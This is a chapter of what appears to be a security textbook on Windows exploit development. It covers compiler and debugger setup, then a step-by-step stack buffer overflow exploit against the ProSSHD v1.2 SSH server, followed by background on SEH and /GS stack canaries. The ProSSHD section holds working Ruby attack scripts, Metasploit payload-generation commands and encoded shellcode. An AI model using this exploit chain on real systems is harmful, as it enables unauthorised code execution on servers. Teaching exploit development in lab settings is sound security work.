CHAPTER 15
Windows Exploits
Up to this point in the book, we’ve been using Linux as our platform of choice because it’s easy for most people interested in hacking to get hold of a Linux machine for experimentation. Many of the interesting bugs you’ll want to exploit, however, are on the more-often-used Windows platform. Luckily, the same bugs can be exploited largely the same way on both Linux and Windows because they are both driven by the same assembly language underneath the hood. So in this chapter, we’ll talk about where to get the tools to build Windows exploits, show you how to use those tools, and then show you how to launch your exploit on Windows.
In this chapter, we cover the following topics:
• Compiling and debugging Windows programs
• Writing Windows exploits
• Understanding structured exception handling (SEH)
• Understanding Windows memory protections
• Bypassing Windows memory protections
Compiling and Debugging Windows Programs
Development tools are not included with Windows, but that doesn’t mean you need to spend $1,000 for Visual Studio to experiment with exploit writing. (If you have it already, great—feel free to use it for this chapter.) You can download for free the same compiler that Microsoft bundles with Visual Studio 2010 Express. In this section, we’ll show you how to set up your Windows exploit workstation.
Compiling on Windows
The Microsoft C/C++ Optimizing Compiler and Linker are available for free from www.microsoft.com/express/download/. Select the Visual C++ 2010 Express option. After a quick download and a straightforward installation, you’ll have a Start menu link to the Visual C++ 2010 Express edition. Click the shortcut to launch a command prompt with its environment configured for compiling code. To test it out, let’s start with hello.c and then the meet.c example we introduced in Chapter 10 and exploited in Linux in Chapter 11. Type in the example or copy it from the Linux machine you built it on earlier:
C:grayhat>type hello.c
//hello.c
#include <stdio.h>
main () {
printf("Hello haxor");
}
The Windows compiler is cl.exe. Passing the name of the source file to the compiler generates hello.exe. (Remember from Chapter 10 that compiling is simply the process of turning human-readable source code into machine-readable binary files that can be digested by the computer and executed.)
C:grayhat>cl hello.c
Microsoft (R) 32-bit C/C++ Optimizing Compiler Version 16.00.30319.01 for 80x86
Copyright (C) Microsoft Corporation. All rights reserved.
hello.c
Microsoft (R) Incremental Linker Version 10.00.30319.01
Copyright (C) Microsoft Corporation. All rights reserved.
/out:hello.exe
hello.obj
C:grayhat>hello.exe
Hello haxor
Pretty simple, eh? Let’s move on to build the program we are familiar with, meet.exe. Create meet.c from Chapter 10 and compile it on your Windows system using cl.exe:
C:grayhat>type meet.c
//meet.c
#include <stdio.h>
greeting(char *temp1, char *temp2) {
char name[400];
strcpy(name, temp2);
printf("Hello %s %s
", temp1, name);
}
main(int argc, char *argv[]){
greeting(argv[1], argv[2]);
printf("Bye %s %s
", argv[1], argv[2]);
}
C:grayhat>cl meet.c
Microsoft (R) 32-bit C/C++ Optimizing Compiler Version 16.00.30319.01 for 80x86
Copyright (C) Microsoft Corporation. All rights reserved.
meet.c
Microsoft (R) Incremental Linker Version 10.00.30319.01
Copyright (C) Microsoft Corporation. All rights reserved.
/out:meet.exe
meet.obj
C:grayhat>meet.exe Mr. Haxor
Hello Mr. Haxor
Bye Mr. Haxor
Windows Compiler Options
If you type cl.exe /?, you’ll get a huge list of compiler options. Most are not interesting to us at this point. The following table lists and describes the flags you’ll be using in this chapter.

Because we’re going to be using the debugger next, let’s build meet.exe with full debugging information and disable the stack canary functions:

NOTE
The /GS switch enables Microsoft’s implementation of stack canary protection, which is quite effective in stopping buffer overflow attacks. To learn about existing vulnerabilities in software (before this feature was available), we will disable it with the /GS– flag. Later in this chapter, we will bypass the /GS protection.
C:grayhat>cl /Zi /GS- meet.c
Microsoft (R) 32-bit C/C++ Optimizing Compiler Version 16.00.30319.01 for 80x86
Copyright (C) Microsoft Corporation. All rights reserved.
meet.c
Microsoft (R) Incremental Linker Version 10.00.30319.01
Copyright (C) Microsoft Corporation. All rights reserved.
/out:meet.exe
/debug
meet.obj
C:grayhat>meet Mr Haxor
Hello Mr Haxor
Bye Mr Haxor
Great, now that you have an executable built with debugging information, it’s time to install the debugger and see how debugging on Windows compares to the Unix debugging experience.
Debugging on Windows with OllyDbg
A popular user-mode debugger is OllyDbg, which you can find at www.ollydbg.de. At the time of this writing, version 1.10 is the stable version and is used in this chapter. As you can see in Figure 15-1, the OllyDbg main screen is split into four sections. The Code section is used to view assembly of the binary. The Registers section is used to monitor the status of registers in real time. The Hex Dump section is used to view the raw hex of the binary. The Stack section is used to view the stack in real time. Each section has a context-sensitive menu available by right-clicking in that section.

Figure 15-1 Main screen of OllyDbg
You may start debugging a program with OllyDbg in any of three ways:
• Open OllyDbg and choose File | Open.
• Open OllyDbg and choose File | Attach.
• Invoke it from the command line—for example, from a Metasploit shell—as follows:
$ruby –e "exec '<path to olly>', 'program to debug', '<arguments>'"
For example, to debug our favorite meet.exe program and send it 408 A’s, simply type
$ruby -e "exec 'cygdrive/c/odbg110/ollydbg.exe','c:grayhatmeet.exe','Mr',('A'*408)"
The preceding command line will launch meet.exe inside of OllyDbg.

When learning OllyDbg, you will want to know the following common commands:

When you launch a program in OllyDbg, the debugger automatically pauses. This allows us to set breakpoints and examine the target of the debugging session before continuing. It is always a good idea to start off by checking what executable modules are linked to our program (ALT-E).

In this case, we see that only kernel32.dll and ntdll.dll are linked to meet.exe. This information is useful to us. We will see later that those programs contain opcodes that are available to us when exploiting.
Now we are ready to begin the analysis of this program. Since we are interested in the strcpy in the greeting() function, let’s find it by starting with the Executable Modules window we already have open (ALT-E). Double-click on the meet module and you will be taken to the function pointers of the meet.exe program. You will see all the functions of the program, in this case greeting and main. Arrow down to the JMP meet. greeting line and press ENTER to follow that JMP statement into the greeting function.

NOTE
If you do not see the symbol names such as greeting, strcpy, and printf, then either you have not compiled the binary with debugging symbols or your OllyDbg symbols server needs to be updated. If you have installed Microsoft Debugging Tools for Windows (see the “Reference” section), you may fix this by copying the dbghelp.dll and symsrv.dll files from your Microsoft Windows debugger directory to the OllyDbg folder. This lack of symbol names is not a problem; they are merely there as a convenience to the user and can be worked around without symbols.
Now that we are looking at the greeting() function, let’s set a breakpoint at the vulnerable function call (strcpy). Arrow down until you get to line 0x00401034. At this line, press F2 to set a breakpoint; the address should turn red. Breakpoints allow us to return to this point quickly. For example, at this point we will restart the program with CTRL-F2 and then press F9 to continue to the breakpoint. You should now see that OllyDbg has halted on the function call we are interested in (strcpy).
NOTE
The addresses presented in this chapter may vary on your system; follow the techniques, not the particular addresses.
Now that we have a breakpoint set on the vulnerable function call (strcpy), we can continue by stepping over the strcpy function (press F8). As the registers change, you will see them turn red. Since we just executed the strcpy function call, you should see many of the registers turn red. Continue stepping through the program until you get to line 0x00401057, which is the RETN instruction from the greeting function. Notice that the debugger realizes the function is about to return and provides you with useful information. For example, since the saved eip has been overwritten with four A’s, the debugger indicates that the function is about to return to 0x41414141. Also notice how the function epilog has copied the address of ebp into esp and then popped the value off the stack (0x41414141) into ebp.

As expected, when you press F8 one more time, the program will fire an exception. This is called a first chance exception because the debugger and program are given a chance to handle the exception before the program crashes. You may pass the exception to the program by pressing SHIFT-F9. In this case, since there are no exception handlers provided within the application itself, the OS exception handler catches the exception and crashes the program.

After the program crashes, you may continue to inspect memory locations. For example, you may click in the stack window and scroll up to see the previous stack frame (that we just returned from, which is now grayed out). You can see (on our system) that the beginning of our malicious buffer was at 0x002DFB34.

To continue inspecting the state of the crashed machine, within the stack window, scroll back down to the current stack frame (the current stack frame will be highlighted). You may also return to the current stack frame by selecting the ESP register value and then right-clicking on that selected value and choosing Follow in Stack. You will notice that a copy of the buffer is also located at the location esp+4. Information like this becomes valuable later as we choose an attack vector.
As you can see, OllyDbg is easy to use.
NOTE
OllyDbg only works in user space. If you need to dive into kernel space, you will have to use another debugger like WinDbg or SoftICE.
Reference
Microsoft Debugging Tools for Windows
www.microsoft.com/whdc/devtools/debugging/default.mspx
Writing Windows Exploits
For the rest of this chapter, you may either use the Ruby command shell, as in the previous section, or download and install Ruby for Windows from http://rubyinstaller.org (we used version 1.8.7-p249). We will find both useful and will switch back and forth between them as needed.
In this section, we will use a variant of OllyDbg, called Immunity Debugger (see the “References” section), and Metasploit to build on the Linux exploit development process you previously learned. Then, we will teach you how to go from a vulnerability advisory to a basic proof of concept exploit.
NOTE
If you are comfortable using OllyDbg (and you should be by now), then you will have no problem with Immunity Debugger as the functionality is the same, with the exception of a Python-based shell interface that has been added inside the debugger to allow for automation of mundane tasks. We used version vl.73 for the rest of the chapter.
Exploit Development Process Review
Recall from Chapter 11 that the exploit development process is as follows:
• Control eip
• Determine the offset(s)
• Determine the attack vector
• Build the exploit sandwich
• Test the exploit
• Debug the exploit if needed

ProSSHD Server
The ProSSHD server is a network SSH server that allows users to connect “securely” and provides shell access over an encrypted channel. The server runs on port 22. In 2010, an advisory was released that warned of a buffer overflow for a post-authentication action. This means the user must already have an account on the server to exploit the vulnerability. The vulnerability may be exploited by sending more than 500 bytes to the path string of an SCP GET command.
At this point, we will set up the vulnerable ProSSHD v1.2 server (found at the references –exploit db) on a VMware guest virtual machine. We will use VMware because it allows us to start, stop, and restart our virtual machine much quicker than rebooting.

CAUTION
Since we are running a vulnerable program, the safest way to conduct testing is to place the virtual NIC of VMware in host-only networking mode. This will ensure that no outside machines can connect to our vulnerable virtual machine. See the VMware documentation (www.vmware.com) for more information.

Inside the virtual machine, install and start the Configuration tool for ProSSHD from the Start menu. After the Configuration tool launches, as shown next, click the Run menu on the left and then click the Run as exe button on the right. If you need to restart it, you may need to switch between the ComSetup and Run menus to refresh the screen. You also may need to click Allow Connection if your firewall pops up.
Now that the server is running, you need to determine the IP address of the vulnerable server and ping the vulnerable virtual machine from the host machine. In our case, the vulnerable virtual machine is located at 10.10.10.143.
Next, inside the virtual machine, open Immunity Debugger. You may wish to adjust the color scheme by right-clicking in any window and selecting Appearance | Colors (All) and then choosing from the list. Scheme 4 is used for the examples in this section (white background).
At this point (the vulnerable application and the debugger running on a vulnerable server but not attached yet), it is suggested that you save the state of the VMware virtual machine by saving a snapshot. After the snapshot is complete, you may return to this point by simply reverting to the snapshot. This trick will save you valuable testing time, as you may skip all of the previous setup and reboots on subsequent iterations of testing.
Control eip
Open up either a Metasploit Cygwin shell or a Ruby for Windows command shell and create a small Ruby script (prosshd1.rb) to verify the vulnerability of the server:
NOTE
The net-ssh and net-scp rubygems are required for this script. You can install them with gem install net-ssh and gem install net-scp.
#prosshd1.rb
# Based on original Exploit by S2 Crew [Hungary]
# Special Thanks to Alexey Sintsov (dsecrg) for his example, advice, assistance
%w{rubygems net/ssh net/scp}.each { |x| require x }
username = 'test1' #need to set this up on the test victim machine (os account)
password = 'test1' #need to set this up on the test victim machine
host = '10.10.10.143'
port = 22
# use A's to overwrite eip
get_request = "x41" * 500
# let's do it...
Net::SSH.start( host, username, :password => password) do|ssh|
sleep(15) # gives us time to attach to wsshd.exe
ssh.scp.download!( get_request, "foo.txt") # 2 params: remote file, local file
end
This script will be run from your attack host, pointed at the target (running in VMware).
NOTE
Remember to change the IP address to match your vulnerable server.

It turns out in this case that the vulnerability exists in a child process, wsshd.exe, that only exists when there is an active connection to the server. So, we will need to launch the exploit, then quickly attach the debugger to continue our analysis. Inside the VM-ware machine, you may attach the debugger to the vulnerable program by choosing File | Attach. Select the wsshd.exe process and click the Attach button to start the debugger.
NOTE
It may be helpful to sort the Attach screen by the Name column to quickly find the process.
Here it goes...launch the attack script, and then quickly switch to the VMware target and attach Immunity Debugger to wsshd.exe.
ruby prosshd1.rb

Once the debugger starts and loads the process, press F9 to “continue” the debugger.
At this point, the exploit should be delivered and the lower-right corner of the debugger should turn yellow and say Paused. It is often useful to place your attack window in a position that enables you to view the lower-right corner of the debugger to see when the debugger pauses.

As you can see, we have controlled eip by overwriting it with 0x41414141.
Determine the Offset(s)
Revert to the snapshot of your virtual machine and resend a 500-byte pattern (generated with Metasploit PatternCreate, as described in Chapter 11). Create a new copy of the attack script and change the get_request line as follows:
# prosshd.2
...truncated...
# Use Metasploit pattern to determine offset: ruby ./patterncreate.rb 500
get_request =
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6
Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3A
f4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai
1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8
Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5A
n6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq
3Aq4Aq5Aq"
...truncated...
NOTE
The pattern string is a continuous line; page-width limitations on this page caused carriage returns.
Let’s run the new script.
This time, as expected, the debugger catches an exception and the value of eip contains the value of a portion of the pattern. Also, notice the extended stack pointer (esp) contains a portion of the pattern.
Use the Metasploit pattern_offset.rb program (with the Metasploit Cygwin shell) to determine the offset of eip and esp.

We can see that after 492 bytes of the buffer, we overwrite eip from bytes 493 to 496. Then, 4 bytes later, after byte 496, the rest of the buffer can be found at the top of the stack after the program crashes. The pattern_offset.rb tool shows the offset before the pattern starts.
Determine the Attack Vector
On Windows systems, the stack resides in the lower memory addresses. This presents a problem with the Aleph 1 attack technique we used in Linux exploits. Unlike the canned scenario of the meet.exe program, for real-world exploits, we cannot simply overwrite eip with a return address on the stack. The address will likely contain a 0x00 at the beginning and cause us problems as we pass that NULL byte to the vulnerable program.
On Windows systems, you will have to find another attack vector. You will often find a portion, if not all, of your buffer in one of the registers when a Windows program crashes. As demonstrated in the preceding section, we control the area of the stack where the program crashes. All we need to do is place our shellcode beginning at byte 497 and then overwrite eip with an opcode to “jmp esp” or “call esp” after the offset. We chose this attack vector because either of those opcodes will place the value of esp into eip and execute it.
To find the address of that opcode, we need to search in either our vulnerable program or any module (DLL) that is dynamically linked to it. Remember, within Immunity Debugger, you can list the linked modules by pressing ALT-E. As with all Windows applications, ntdll.dll is linked to our vulnerable application, so let’s search for any “jmp esp” opcodes in that DLL using the Metasploit msfpescan tool (inside the Metasploit Cygwin shell).

At this point, we will add another valuable tool to our toolbox. The pvefindaddr tool was developed by Peter Van Eeckhoutte (aka corelanc0d3r) of Corelan.be site and a link to it can be found in the “References” section.
This script is added to the pycommands folder within the Immunity Debugger installation folder. Using this tool, you may automate many of the exploit development steps discussed in the rest of this chapter. You launch the tool by typing in the command prompt at the bottom of Immunity Debugger. The output of this tool is presented in the log screen of Immunity Debugger, accessed by choosing View | Log. You may run the tool with no options to see the help page in the log, as follows:
!pvefindaddr
In our case, we will use the pvefindaddr tool to find all jmp reg, call reg, and push reg/ret opcodes in the loaded modules. While attached to wsshd.exe, inside the command prompt at the bottom of the Immunity Debugger screen, type the following:
!pvefindaddr j -r esp -n
The -r parameter indicates the register you want to jump to. The -n directive will make sure any pointers with a null byte are skipped.
The tool will take a few seconds, perhaps longer, and then will provide output in the log that states that the actual results are written to a file called j.txt in the following folder:
C:Users<your name here>AppDataLocalVirtualStoreProgram FilesImmunity
IncImmunity Debugger
The abbreviated contents of that file are shown here (for wsshd.exe):

As you can see at the top of the report, many of the modules are ASLR protected. This will be fully described later; for now, suffice it to say that the base address of those modules is changed on every reboot. The first column (Fixup) is also important. It indicates if a module is likely going to be rebased (which will make pointers from that module unreliable). Therefore, if we choose an offset from one of those modules (as with the previous ntdll.dll example), the exploit will only work on the system where the offset was found, and only until the next reboot. So, we will choose an offset from the MSVCR71.dll, which is not ASLR protected. Further down in the report, we see a push esp – ret opcode at 0x7c345c30; we will use that soon.
NOTE
This attack vector will not always work for you. You will have to look at registers and work with what you’ve got. For example, you may have to “jmp eax” or “jmp esi.”
Before crafting the exploit sandwich, we should determine the amount of buffer space available in which to place our shellcode. The easiest way to do this is to throw lots of A’s at the program and manually inspect the stack after the program crashes. You can determine the depth of the buffer we control by clicking in the stack section of the debugger after the crash and then scrolling down to the bottom of the current stack frame and determining where the A’s end.
Create another copy of our attack script, change the following line to cleanly overwrite eip with B’s, and then add 2000 A’s to the buffer to check space constraints:
#prosshd3.rb ...truncated for brevity...
get_request = "x41" * 492 + "x42x42x42x42" + "x41" * 2000
After running the new attack script, we can check where the end of the buffer is on our stack.

After the program crashed, we clicked in the stack and scrolled down until we could see corruption in our A’s. Making note of that address, 0x0012f758, and subtracting from that the address of the top of our stack (esp), we find there are 2,000 bytes of space on the stack that we control. Great! We won’t need that much, but it is good to know how much is available.
NOTE
You will not always have the space you need. Sometimes you will only have 4–10 bytes, followed by some important value in the way. Beyond that, you may have more space. When you encounter a situation like this, use a short jump such as “EB06,” which will jump 6 bytes forward. Since the operand is a signed number, you may jump 127 bytes in either direction using this trampoline technique.
We are ready to get some shellcode. Use the Metasploit command-line payload generator:
$ msfpayload windows/exec cmd=calc.exe R | msfencode -b 'x00x0a' -e
x86/shikata_ga_nai -t ruby > sc.txt
Copy and paste that shellcode into a test program (as shown in Chapter 11), compile it, and test it.

Great! We have a working shellcode that pops up a calculator.
NOTE
We had to disable DEP (/NXCOMPAT) in order for the calculator to run. We will discuss this in detail later in the chapter; it is not important at this point because the application we are planning to exploit does not have /NXCOMPAT protection (by default).
Take the output of the preceding command and add it to the attack script (note that we will change the variable name from “buff” to “shell”).
Build the Exploit Sandwich
We are finally ready to put the parts together and build the exploit sandwich:
# prosshd4.rb
# Based on original Exploit by S2 Crew [Hungary]
# Special Thanks to Alexey Sintsov (dsecrg) for his example, advice, assistance
%w{rubygems net/ssh net/scp}.each { |x| require x }
username = 'test1'
password = 'test1'
host = '10.10.10.143'
port = 22
# msfpayload windows/exec cmd=calc.exe R | msfencode -b 'x00x0a'-e
x86/shikata_ga_nai -t ruby
# [*] x86/shikata_ga_nai succeeded with size 228 (iteration=1)
shell=
"xd9xccx31xc9xb1x33xd9x74x24xf4x5bxbax99xe4x93" +
"x62x31x53x18x03x53x18x83xc3x9dx06x66x9ex75x4f" +
"x89x5fx85x30x03xbaxb4x62x77xcexe4xb2xf3x82x04" +
"x38x51x37x9fx4cx7ex38x28xfax58x77xa9xcax64xdb" +
"x69x4cx19x26xbdxaex20xe9xb0xafx65x14x3axfdx3e" +
"x52xe8x12x4ax26x30x12x9cx2cx08x6cx99xf3xfcxc6" +
"xa0x23xacx5dxeaxdbxc7x3axcbxdax04x59x37x94x21" +
"xaaxc3x27xe3xe2x2cx16xcbxa9x12x96xc6xb0x53x11" +
"x38xc7xafx61xc5xd0x6bx1bx11x54x6exbbxd2xcex4a" +
"x3dx37x88x19x31xfcxdex46x56x03x32xfdx62x88xb5" +
"xd2xe2xcax91xf6xafx89xb8xafx15x7cxc4xb0xf2x21" +
"x60xbax11x36x12xe1x7fxc9x96x9fx39xc9xa8x9fx69" +
"xa1x99x14xe6xb6x25xffx42x48x6cxa2xe3xc0x29x36" +
"xb6x8dxc9xecxf5xabx49x05x86x48x51x6cx83x15xd5" +
"x9cxf9x06xb0xa2xaex27x91xc0x31xbbx79x29xd7x3b" +
"x1bx35x1d";
# Overwrite eip with "jmp esp" (0x7c345c30) of msvcr71.dll
get_request = "x41" * 492 + "x30x5Cx34x7C" + "x90" * 1000 + "cc" + shell
# lets do it...
Net::SSH.start( host, username, :password => password) do|ssh|
sleep(15) # gives us time to attach to wsshd.exe
ssh.scp.download!( get_request, "foo.txt") # 2 params: remote file, local file
end
NOTE
Sometimes the use of NOPs before the shellcode is a good idea. The Metasploit shellcode needs some space on the stack to decode itself when calling the GETPC routine.
(FSTENV (28-BYTE) PTR SS:[ESP-C])
Also, if EIP and ESP are too close to each other (which is very common if the shellcode is on the stack), then NOPs are a good way to prevent corruption. But in that case, a simple stackadjust instruction might do the trick as well. Simply prepend the shellcode with the opcode bytes (for example, add esp, -450). The Metasploit assembler may be used to provide the required instructions in hex:
root@bt:/pentest/exploits/framework3/tools# ./metasm_shell.rb
type "exit" or "quit" to quit
use ";" or "
" for newline
metasm > add esp,-450
"x81xc4x3exfexffxff"
metasm >
Debug the Exploit if Needed
It’s time to reset the virtual system and launch the preceding script. Remember to attach to wsshd.exe quickly and press F9 to run the program. After the initial exception, press F9 to continue to the debugger breakpoint. You should see the debugger pause because of the xcc.

After you press F9 to continue, you may see the program crash.

If your program crashes, chances are you have a bad character in your shellcode. This happens from time to time as the vulnerable program (or client scp program in this case) may react to certain characters and may cause your exploit to abort or be otherwise modified.
To find the bad character, you will need to look at the memory dump of the debugger and match that memory dump with the actual shellcode you sent across the network. To set up this inspection, you will need to revert to the virtual system and resend the attack script. After the initial exception, press F9 and let the program pause at the xcc. At that point, right-click on the eip register and select Follow in Dump to view a hex memory dump of the shellcode. Then, you can lay that text window alongside the debugger and visually inspect for differences between what you sent and what resides in memory.

As you can see, in this case the byte just after 0xAE, the 0x20 byte, was preceded by a new 0x5C byte, probably added by the client. To test this theory, regenerate the shell-code and designate the 0x20 byte as a bad character:
$ msfpayload windows/exec cmd=calc.exe R | msfencode -b 'x00x0ax20' -e
x86/shikata_ga_nai -t ruby > sc.txt
Modify the attack script with the new shellcode and repeat the debugging process until the exploit successfully completes and you can pop up the calculator.
NOTE
You may have to repeat this process of looking for bad characters many times until your code executes properly. In general, you will want to exclude all whitespace characters: 0x00, 0x20, 0x0a, 0x0d, 0x1b, 0x0b, 0x0c
When this works successfully in the debugger, you may remove the xcc from your shellcode (best to just replace it with a x90 to keep the current stack alignment) and try again. When everything works right, you may close the debugger and comment out the sleep command in our attack script.

Success! We have demonstrated the Windows exploit development process on a real-world exploit.
NOTE
pvefindaddr provides a routine to easily compare shellcode in memory vs. shellcode written to a raw file. The pvefindaddr project wiki explains how to do this: http://redmine.corelan.be:8800/projects/pvefindaddr/wiki/Pvefindaddr_usage (search for “compare”).
References
Corelan.be pvefindaddr tool (Peter Van Eeckhoutte) http://redmine.corelan.be:8800/projects/pvefindaddr
Immunity Debugger www.immunityinc.com/products-immdbg.shtml
“ProSSHD v1.2 20090726 Buffer Overflow Exploit” and link to vulnerable application (original exploit by S2 Crew) www.exploit-db.com/exploits/11618/
“ProSSHD 1.2 remote post-auth exploit (w/ASLR and DEP bypass)” and link to vulnerable application with ROP (Alexey Sintsov) www.exploit-db.com/exploits/12495/
Understanding Structured Exception Handling (SEH)
When programs crash, the operating system provides a mechanism to try to recover operations, called structured exception handling (SEH). This is often implemented in the source code with try/catch or try/exception blocks:
int foo(void){
__try{
// An exception may occur here
}
__except( EXCEPTION_EXECUTE_HANDLER ){
// This handles the exception
}
return 0;
Implementation of SEH
Windows keeps track of the SEH records by using a special structure:
_EXCEPTION_REGISTRATION struc
prev dd ?
handler dd ?
_EXCEPTION_REGISTRATION ends
The EXCEPTION_REGISTRATION structure is 8 bytes in size and contains two members:
• prev Pointer to the next SEH record
• handler Pointer to the actual handler code
These records (exception frames) are stored on the stack at runtime and form a chain. The beginning of the chain is always placed in the first member of the Thread Information Block (TIB), which is stored on x86 machines in the FS:[0] register. As shown in Figure 15-2, the end of the chain is always the system default exception handler, and the prev pointer of that EXCEPTION_REGISTRATION record is always 0xFFFFFFFF.
When an exception is triggered, the operating system (ntdll.dll) places the following C++ function on the stack and calls it:
EXCEPTION_DISPOSITION
__cdecl_except_handler(
struct _EXCEPTION_RECORD *ExceptionRecord,
void * EstablisherFrame,
struct _CONTEXT *ContextRecord,
void * DispatcherContext
);

Figure 15-2 Structured exception handling (SEH)
Prior to Windows XP SP1, the attacker could just overwrite one of the exception handlers on the stack and redirect control into the attacker’s code (on the stack). However, in Windows XP SP1, things were changed:
• Registers are zeroed out, just prior to calling exception handlers.
• Calls to exception handlers, located on the stack, are blocked.
Later, in Visual C++ 2003, the SafeSEH protections were put in place. We will discuss this protection and how to bypass it a bit later in the chapter.
References
“A Crash Course on the Depths of Win32 Structured Exception Handling” (Matt Pietrek) www.microsoft.com/msj/0197/exception/exception.aspx
“Exploit Writing Tutorial Part 3: SEH Based Exploits” (Peter Van Eeckhoutte) www.corelan.be:8800/index.php/2009/07/25/writing-buffer-overflow-exploits-a-quick-and-basic-tutorial-part-3-seh/
SEH (Peter Kleissner) web17.webbpro.de/index.php?page=windows-exception-handling
“Structured Exception Handling” (Matt Miller, aka skape) uninformed.org/index.cgi?v=5&a=2&p=4
Understanding Windows Memory Protections (XP SP3, Vista, 7, and Server 2008)
A complete discussion of Windows memory protections is beyond the scope of this book. We will cover only the highlights to give you a foundation for gray hat hacking. For comprehensive coverage of Windows memory protections, check out the articles in the “References” section. For the sake of space in this chapter, we will just cover the highlights. Throughout the rest of this chapter, we stand on the shoulders of David Litchfield, Matt Miller, and many others (see the “References” section). In particular, the work that Alex Sotirov and Mark Dowd have provided in this area is noteworthy. As shown in Figure 15-3, they have collected quite a bit of data on the Windows memory protections.
As could be expected, over time, attackers learned how to take advantage of the lack of memory protections in previous versions of Windows. In response, around XP SP3, Microsoft started to add memory protections, which were quite effective for some time. Then, as could also be expected, the attackers eventually learned ways around them.
Stack-Based Buffer Overrun Detection (/GS)
The /GS compiler option is the Microsoft implementation of a stack canary concept, whereby a secret value is placed on the stack above the saved ebp and saved RETN address. Then, upon return of the function, the stack canary value is checked to see if it has been changed. This feature was introduced in Visual C++ 2003 and was initially turned off by default.

Figure 15-3 Windows memory protections (used with permission of Alex Sotirov and Mark Dowd)
The new function prolog looks like this:
push ebp
mov ebp, esp
sub esp, 24h ;space for local buffers and cookie
move ax, dword ptr [vuln!__security_cookie]
xor eax, ebp ;xor cookie with ebp
mov dword ptr [ebp-4], eax ; store it at the bottom of stack frame
The new function epilog looks like this:
mov ecx, dword ptr [ebp-4]
xor ecx, ebp ; see if either cookie or ebp changed
call vuln!__security_check_cookie (004012e8) ; check it, address will vary
leave
ret
